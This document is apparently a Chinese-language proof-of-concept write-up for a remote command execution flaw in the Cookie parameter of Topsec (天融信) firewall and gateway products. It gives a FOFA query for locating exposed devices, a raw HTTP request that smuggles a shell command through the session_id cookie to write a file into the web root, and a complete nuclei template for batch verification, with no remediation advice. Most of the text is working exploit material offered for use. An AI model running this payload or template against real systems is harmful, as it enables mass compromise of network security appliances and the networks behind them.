漏洞描述
天融信TOPSEC解决方案包括综合管理系统,各类安全产品如防火墙、VPN、安全网关、宽带管理、入侵检测、内容过滤、个人安全套件以及综合安全审计系统等多种安全功能。
系统Cookie参数存在命令执行漏洞。
fofa语句
title="Web User Login" && body="/cgi/maincgi.cgi?Url=VerifyCode"漏洞复现
访问首页

构造payload
GET /cgi/maincgi.cgi?Url=aa HTTP/1.1
Host: x.x.x.x
Cookie: session_id_443=1|echo 'changge' > /www/htdocs/site/image/ecisas.txt;
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36

访问 /site/image/ecisas.txt

nuclei批量验证poc
id: tianrongxin-topsec-maincgi-cookie-rce
info:
name: 天融信TOPSEC Cookie 远程命令执行漏洞
author: changge
severity: critical
description: 天融信TOPSEC解决方案包括综合管理系统Cookie参数存在RCE漏洞,会导致服务器失陷。
metadata:
max-request: 1
fofa-query: title="Web User Login" && body="/cgi/maincgi.cgi?Url=VerifyCode"
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(6))}}"
file_content: "{{to_lower(rand_text_alpha(15))}}"
requests:
- raw:
- |+
GET /cgi/maincgi.cgi?Url=aa HTTP/1.1
Host: {{Hostname}}
Cookie: session_id_443=1|echo '{{file_content}}' > /www/htdocs/site/image/{{file_name}}.txt;
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
- |
GET /site/image/{{file_name}}.txt HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"